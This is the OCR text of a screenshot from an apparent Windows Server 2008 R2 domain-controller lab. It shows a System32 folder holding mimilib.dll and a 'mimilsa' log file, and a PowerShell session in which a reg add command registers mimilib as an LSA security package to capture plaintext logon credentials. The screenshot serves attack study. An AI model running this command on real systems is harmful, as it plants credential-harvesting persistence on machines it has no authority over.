 Win 2008 R2 x64(GPP漏洞 域控)
System32
计算机 本地磁盘 (C:) Windows System32
搜索 System32
组织 打开方式... 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
Microsoft.ActiveDirectory.Management.U... 2009/7/14 9:47 应用程序扩展 1,176 KB
microsoft-windows-hal-events.dll 2009/7/14 9:28 应用程序扩展 6 KB
microsoft-windows-kernel-power-events.dll 2009/7/14 9:28 应用程序扩展 51 KB
microsoft-windows-kernel-processor-pow... 2009/7/14 9:28 应用程序扩展 25 KB
midimap.dll 2009/7/14 9:41 应用程序扩展 20 KB
migisol.dll 2009/7/14 9:41 应用程序扩展 121 KB
miguiresource.dll 2009/7/14 9:41 应用程序扩展 178 KB
mimefilt.dll 2010/11/21 11:24 应用程序扩展 41 KB
mimilib.dll 2019/8/14 7:32 应用程序扩展 46 KB
mimilsa 2021/11/2 17:06 文本文档 1 KB
mlang.dat 2009/6/11 4:44 DAT 文件 658 KB
mlang.dll 2009/7/14 9:41 应用程序扩展 222 KB
mmc 2009/7/14 9:39 应
mmcbase.dll 2009/7/14 9:41 应
mmci.dll 2009/7/14 9:41 应
mmcico.dll 2009/7/14 9:41 应
mmcndmgr.dll 2010/11/21 11:24 应
mmcshext.dll 2009/7/14 9:41 应
mmcss.dll 2009/7/14 9:41 应
MMDevAPI.dll 2009/7/14 9:41 应
mmres.dll 2009/7/14 9:29 应
mmsys.cpl 2010/11/21 11:24 控
mode 2009/7/14 7:25 MS-
modemui.dll 2009/7/14 9:41 应
montr_ci.dll 2009/7/14 9:41 应
more 2009/7/14 7:25 MS-
mountvol 2009/7/14 9:39 应
管理员: 命令提示符 - powershell
PS C:\Users\Administrator> reg query hklm\system\currentcontrolset\control\lsa\
/v "Security Packages"
HKEY_LOCAL_MACHINE\system\currentcontrolset\control\lsa
Security Packages REG_MULTI_SZ kerberos\0msv1_0\0schannel\0wdigest\0ts
pkg\0pku2u
PS C:\Users\Administrator> reg add "hklm\system\currentcontrolset\control\lsa\"
/v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mi
milib" /t REG_MULTI_SZ
值 Security Packages 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
PS C:\Users\Administrator> _
mimilib.dll 修改日期: 2019/8/14 7:32 创建日期: 2021/11/2 17:14
应用程序扩展 大小: 45.6 KB
开始
CH
17:17
2021/11/2